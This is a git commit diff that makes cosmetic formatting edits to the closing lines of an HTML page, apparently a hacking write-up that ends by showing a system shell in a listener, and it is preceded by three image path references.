


==== commit 0303e6ad: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -154,9 +154,9 @@
 			
 					And finally back in our listener we have our system shell. <br/> <br/>
 			
-					<img src="images/fucking-finally.PNG" alt="system shell" class="inline"/><br/> <br/>
+					<img src="images/fucking-finally.PNG" alt="system shell" class="inline"/><br/> <br/> <br/> <br/>
 			
-					Thanks for reading! <br/> <br/><br/> <br/><br/> <br/>
+					Thanks for reading!!! <br/> <br/><br/> <br/><br/> <br/>
 					
 			
 			</p>
